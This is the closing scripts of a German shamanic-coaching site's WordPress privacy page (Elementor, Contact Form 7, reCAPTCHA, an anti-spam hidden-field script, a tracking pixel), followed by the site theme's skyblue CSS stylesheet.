					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3114411295398482&ev=PageView&noscript=1&cd%5Bpage_title%5D=Datenschutzerkl%C3%A4rung&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=369&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=ur-schamanin.de%2Fkontakt%2Fdatenschutzerklaerung%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//ur-schamanin.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1675114346' type='text/css' media='all' />
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ur-schamanin.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/navigation.js?ver=20120206" id="seller-navigation-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/themes/seller-pro/assets/js/skip-link-focus-fix.js?ver=20130115" id="seller-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhS04bAAAAAOtSktrnPVYrxhJS39EZ-3GDc6Uo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfhS04bAAAAAOtSktrnPVYrxhJS39EZ-3GDc6Uo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ur-schamanin.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ur-schamanin.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ur-schamanin.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ca581c762"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":369,"title":"Datenschutzerkl%C3%A4rung%20-%20Deine%20Ur-Seele%20ruft.%20Dein%20Herz%20antwortet.%20Deine%20Transformation%20beginnt.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ur-schamanin.de\/wp-admin\/admin-ajax.php","nonce":"460f3845d3","urls":{"assets":"https:\/\/ur-schamanin.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ur-schamanin.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ur-schamanin.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ur-schamanin.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ur-schamanin.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ur-schamanin.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ckMWDGQgqTPoRH" value="PxogbQ@kROl5" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XmScaZMsDxv" value="WT5*yU" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lXpOW-oxAZ_vhCtw" value="PZCF*JE[p" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ckMWDGQgqTPoRH" value="PxogbQ@kROl5" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XmScaZMsDxv" value="WT5*yU" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lXpOW-oxAZ_vhCtw" value="PZCF*JE[p" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("ckMWDGQgqTPoRH", "PxogbQ@kROl5");
data.data.append("XmScaZMsDxv", "WT5*yU");
data.data.append("lXpOW-oxAZ_vhCtw", "PZCF*JE[p");
                    }
                    else {
                        data.data = data.data + '&ckMWDGQgqTPoRH=PxogbQ@kROl5&XmScaZMsDxv=WT5*yU&lXpOW-oxAZ_vhCtw=PZCF*JE[p';
                    }
                }
            });

        });
    </script>
	
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="8818bad6-b72b-4235-aa80-f73517ed8ba7"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ur-schamanin.de/wp-content/themes/seller-pro/assets/css/skins/skyblue.css?ver=6.9
body_size: 6452
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);
/*
*	Main.less
*	Main Design for theme
*	This file contains information about the Structure of the theme.
*
*	Index:
*	
*		• Pre Requisite/CSS
*		• Top Bar
*			• Top Menu
*			• Search Bar
*			• Social Icons
*		• Masthead a.k.a Header
*		• Slider
*		• Content
*			• Primary
*			• Secondary(if any)
*		• Footer
*			• Widget Area(if any)
*			• Colophon		
*		• Other Responsive Codes (Responsive codes are present, below each section)
*
*/
/* ---------------- Fonts ----------------------------------- */
/* ---------------Parametric Mixins ------------------------ */
/* --------------- Color Variables ------------------------- */
/* ---------------- Font Variables ------------------------- */
.site-title-font {
  font-family: 'Open Sans', Arial, sans-serif;
}
.body-font {
  font-family: "Open Sans", sans-serif;
}
/*
 ------------------- Pre Requisite/Reset ----------------
*/
.container {
  margin: auto;
}
a:hover {
  text-decoration: none;
}
body {
  overflow-x: hidden;
  font-family: "Open Sans", sans-serif;
  color: #94c9ef;
}
#content {
  background: #ffffff;
  clear: both;
}
a {
  color: #94c9ef;
  transition: 0.4s all ease;
}
a:visited {
  color: #88cbfb;
}
a:hover {
  color: #88cbfb;
}
/* ----------------- Top Bar --------------------------- */
#top-bar {
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
}
#top-bar #social-icons {
  padding-top: 4px;
  float: right;
  margin-top: 5px;
  overflow: hidden;
  padding-bottom: 7px;
  -webkit-backface-visibility: hidden;
  text-align: right;
}
#top-bar #social-icons a {
  background: 0 0;
  display: inline-block;
  margin-left: 5px;
  font-size: 18px;
  color: rgba(58, 58, 58, 0.43);
  transition: 0.4s all ease;
}
#top-bar #social-icons a:hover {
  opacity: 0.95;
  color: #3a3a3a;
}
#top-bar .top-left {
  padding: 10px;
  display: inline-block;
  color: #7a7a7a;
  font-weight: lighter;
}
#top-bar .top-left a {
  color: black;
}
#top-bar .search-form-top {
  float: left;
  padding-top: 7px;
  margin-right: 30px;
}
#top-bar .search-form-top input[type=text] {
  border-radius: 0px;
  border-color: #545454;
  padding-left: 10px;
  outline: none;
  width: 240px;
  transition: 0.4s ease;
  -webkit-transition: 0.4s ease;
  -moz-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  -ms-transition: 0.4s ease;
}
#top-bar .search-form-top:after {
  content: url(../../images/search.png);
  position: relative;
  top: 2px;
  right: 30px;
}
#top-bar .search-form-top ::-webkit-input-placeholder {
  color: #b3d9f4;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
#top-bar .search-form-top ::-moz-input-placeholder {
  color: #b3d9f4;
  font-size: 12px;
  padding-top: 2px;
  font-weight: lighter;
}
@media screen and (max-width: 991px) {
  #top-bar #social-icons,
  #top-bar .search-form-top {
    float: none;
    text-align: center;
  }
  #top-bar #social-icons a {
    float: none;
    text-align: center;
  }
  #top-bar .search-form-top {
    margin-right: 0px;
  }
  #top-bar .container .col-md-6 {
    text-align: center;
  }
}
#masthead {
  text-align: left;
  padding: 0px;
  border: none;
  position: relative;
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
}
#masthead .site-title {
  font-family: 'Open Sans', Arial, sans-serif;
  position: relative;
  padding-top: 8px;
  margin-top: 7px;
  margin-bottom: 5px;
}
#masthead .site-title a {
  color: #94c9ef;
  font-size: 32px;
  -webkit-backface-visibility: hidden;
  -webkit-transform-style: flat;
  display: inline-block;
}
#masthead .site-description {
  margin-top: 10px;
  font-size: 14px;
  margin-bottom: 5px;
  font-weight: lighter;
  color: #3a3a3a;
}
#masthead #site-logo img {
  max-height: 110px;
}
@media screen and (max-width: 1199px) {
  #masthead {
    text-align: center;
  }
}
/*------------------ Navigation -------------- */
#top-nav #site-navigation {
  margin-bottom: 0px;
  text-align: center;
  font-size: 13px;
  padding-left: 0px;
  -webkit-backface-visibility: hidden;
  margin-top: 0px;
}
#top-nav #site-navigation a {
  color: #3a3a3a;
  padding: 38px 15px;
  padding-bottom: 58px;
  font-family: "Open Sans", sans-serif;
}
#top-nav #site-navigation a:hover {
  color: #94c9ef;
}
#top-nav #site-navigation ul {
  margin-left: 0px;
  z-index: 99999;
  float: right;
}
#top-nav #site-navigation ul li {
  float: left;
  display: inline-block;
}
#top-nav #site-navigation ul > li:last-child a {
  padding-right: 0px;
}
#top-nav #site-navigation ul ul {
  background: #ffffff;
  border-top: solid 2px #94c9ef;
  box-shadow: none;
  top: 8.8em;
}
#top-nav #site-navigation ul ul a {
  padding: 8px 5px;
  font-size: 12px;
  text-align: left;
  padding-left: 10px;
  color: #a0a0a0;
  font-weight: lighter;
  border-bottom: solid 1px #ddd;
}
#top-nav #site-navigation ul ul a:hover {
  background: #f7f7f7;
}
#top-nav #site-navigation ul ul ul {
  top: -0.1em;
}
@media screen and (max-width: 1199px) {
  #top-nav #site-navigation ul {
    float: none;
    text-align: center;
    margin-top: 25px;
    margin-bottom: 25px;
  }
  #top-nav #site-navigation ul li {
    float: none;
  }
  #top-nav #site-navigation ul li a {
    padding: 20px 10px;
  }
  #top-nav #site-navigation ul ul {
    top: 2.4em;
  }
  #top-nav #site-navigation ul ul a {
    padding: 8px 5px;
  }
  #top-nav #site-navigation ul ul ul {
    top: 0;
  }
}
@media screen and (max-width: 600px) {
  #top-nav h1.menu-toggle {
    font-family: 'Open Sans', Arial, sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 15px;
  }
  #top-nav #site-navigation ul ul {
    display: none !important;
  }
  #top-nav #site-navigation ul {
    margin-left: 15%;
  }
  #top-nav #site-navigation ul li {
    display: block;
    width: 80%;
  }
}
/* -------------------- Slider -------------------*/
#slider-wrapper {
  clear: both;
  position: relative;
  margin-bottom: 50px;
  margin-top: -20px;
  z-index: 9999;
}
#slider-wrapper a.slideurl {
  display: block;
  width: inherit;
  height: inherit;
  pointer-events: all;
}
#slider-wrapper .slider-caption {
  position: absolute;
  pointer-events: none;
  left: 0px;
  right: 0px;
  bottom: 45px;
  padding: 7px 17px;
  padding-left: 20px;
  text-align: left;
  color: white;
}
#slider-wrapper .slider-caption .slider-caption-title {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  text-shadow: 2px 2px 0px #3a3a3a, 0 0 7px #bababa;
  background: rgba(148, 201, 239, 0.2);
  padding: 10px 15px;
  padding-right: 30px;
  display: inline-block;
  clear: both;
  float: left;
}
#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  text-shadow: 1px 1px 4px #3a3a3a;
  background: rgba(0, 0, 0, 0.2);
  padding: 8px 10px;
  display: inline-block;
  clear: left;
  float: left;
  margin-bottom: 5px;
}
@media screen and (max-width: 767px) {
  #slider-wrapper .slider-caption {
    box-shadow: none;
    background: none;
    padding: 3px 8px;
  }
  #slider-wrapper .slider-caption .slider-caption-title {
    font-size: 14px;
    padding: 5px;
  }
  #slider-wrapper .slider-caption .slider-caption-desc {
    font-size: 11px;
    margin-bottom: 0;
    padding: 3px;
  }
}
#slider-wrapper a {
  color: #ffffff;
}
.bx-wrapper {
  box-shadow: none;
}
.bx-wrapper ul {
  margin-left: 0px;
}
.bx-wrapper img {
  min-width: 100%;
}
.bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0px;
}
.bx-wrapper a.bx-prev {
  background: url(../../images/arrows.png) 0 0;
  height: 46px;
  width: 24px;
  opacity: .8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-prev:hover {
  background-position-y: 46px;
  opacity: 1;
}
.bx-wrapper a.bx-next {
  margin-right: 12px;
  background: url(../../images/arrows.png) 24px 0;
  height: 46px;
  width: 24px;
  opacity: 0.8;
  transition-property: opacity;
  transition-delay: .5s;
  transition-timing-function: ease;
}
.bx-wrapper a.bx-next:hover {
  background-position: 24px 46px;
  opacity: 1;
}
@media screen and (max-width: 767px) {
  .bx-wrapper a.bx-next,
  .bx-wrapper a.bx-prev {
    display: none;
  }
}
.bx-wrapper .bx-pager.bx-default-pager a {
  width: 20px;
  border-radius: 0px;
  height: 8px;
  background: rgba(148, 201, 239, 0.6);
  text-indent: 9999px;
}
.bx-wrapper .bx-pager-item .active {
  background: rgba(132, 204, 255, 0.9) !important;
}
.bx-wrapper .bx-pager {
  text-align: right;
  position: absolute;
  top: 1px;
  right: 20px;
  height: 15px;
}
/* -------------------- Showcase ----------------- */
#showcase {
  padding: 20px 20px 20px 20px;
  max-width: 1300px;
  margin: 0 auto;
  display: block;
  list-style: none;
  margin-bottom: 0px;
  overflow: visible;
}
#showcase .showcase {
  display: inline-block;
  position: relative;
  perspective: 1700;
  -webkit-perspective: 1000;
}
#showcase .showcase figure {
  position: relative;
  transform-style: preserve-3d;
}
#showcase .showcase figure > div {
  overflow: hidden;
}
#showcase .showcase figure img {
  max-width: 100%;
  z-index: 10;
  transition: all 0.9s;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  -ms-transition: all 0.9s;
  -webkit-backface-visibility: hidden;
  transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
}
#showcase .showcase figure .showcase-caption {
  display: block;
  text-align: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 20px;
  background: rgba(148, 201, 239, 0.8);
  color: white;
  opacity: 0;
  transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  -webkit-transform-origin: bottom;
  transform: rotateX(-180deg);
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -o-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -moz-transition: all 0.4s;
  z-index: 99999;
}
#showcase .showcase figure .showcase-caption .showcase-caption-title {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 17px;
}
#showcase .showcase figure .showcase-caption .showcase-caption-desc {
  font-size: 12px;
  font-weight: lighter;
}
#showcase .showcase figure:hover .showcase-caption {
  opacity: 1.0;
  transform: rotateX(0deg);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
}
#showcase .showcase figure:hover img {
  transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  #showcase .showcase {
    padding: 2px;
  }
}
@media screen and (max-width: 767px) {
  #showcase {
    text-align: center;
  }
  #showcase .showcase {
    max-width: 80%;
    margin: 0 auto;
    margin-bottom: 50px;
  }
}
@media screen and (max-width: 550px) {
  #showcase {
    padding-bottom: 0;
  }
  #showcase .showcase {
    max-width: 100%;
  }
}
/* -------------------- Content ------------------ */
#content {
  padding-top: 10px;
  margin-top: 30px;
}
.page-header {
  margin-top: -20px;
}
#home-title {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 22px;
  display: inline-block;
  padding-bottom: 10px;
  color: #3a3a3a;
  text-align: center;
  padding-bottom: 15px;
  margin-top: -3px;
  margin-bottom: 30px;
  margin-left: -15px;
  width: 100%;
}
#home-title span {
  font-size: 22px;
  text-transform: uppercase;
  border-bottom: solid 2px #3a3a3a;
}
@media screen and (max-width: 768px) {
  #home-title {
    text-align: center;
    margin: 10px auto;
    display: block;
    border-bottom: none;
    width: 100%;
  }
}
#primary article .after-thumb {
  overflow: auto;
  margin-top: -20px;
}
#primary article .after-thumb .entry-title a {
  font-size: 22px;
  color: #94c9ef;
}
#primary article .after-thumb .entry-title a:hover {
  color: #88cbfb;
}
#primary article .after-thumb h1.entry-title {
  margin-top: 4px;
  margin-bottom: 0px;
  font-family: 'Open Sans', Arial, sans-serif;
}
#primary .entry-content {
  margin-top: 0.3em;
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#primary article.grid {
  display: block;
  padding-left: 0px;
  padding-right: 0px;
  min-height: 210px;
  margin-bottom: 3px;
}
#primary article.grid h1.entry-title {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 16px;
  margin-top: 12px;
  margin-bottom: 12px;
}
#primary article.grid h1.entry-title a {
  color: white;
}
#primary article.grid .featured-thumb {
  padding-right: 1px;
  padding-left: 1px;
}
#primary article.grid .featured-thumb img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
}
#primary article.grid .featured-thumb:hover img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-filter: brightness(85%);
}
#primary article.grid .in-thumb {
  position: absolute;
  bottom: 0;
  padding: 0;
  width: 99%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
#primary article.grid .in-thumb h1.entry-title a {
  display: block;
  width: 100%;
  margin-bottom: -12px;
  background: rgba(148, 201, 239, 0.65);
  padding: 10px;
}
#primary article.grid .in-thumb h1.entry-title a:hover {
  background: rgba(148, 201, 239, 0.85);
}
@media screen and (max-width: 767px) and (min-width: 401px) {
  #primary article.grid {
    width: 50%;
    clear: none;
    float: left;
  }
}
#primary article.grid2 {
  padding: 0;
  -webkit-backface-visibility: hidden;
}
#primary article.grid2 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid2 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid2 .featured-thumb:hover:before {
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
#primary article.grid2 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
}
#primary article.grid2 .featured-thumb img:hover {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
@media screen and (max-width: 991px) {
  #primary article.grid2 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid2 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 17px;
}
#primary article.grid2 .out-thumb h1.entry-title a {
  color: #92c9f1;
}
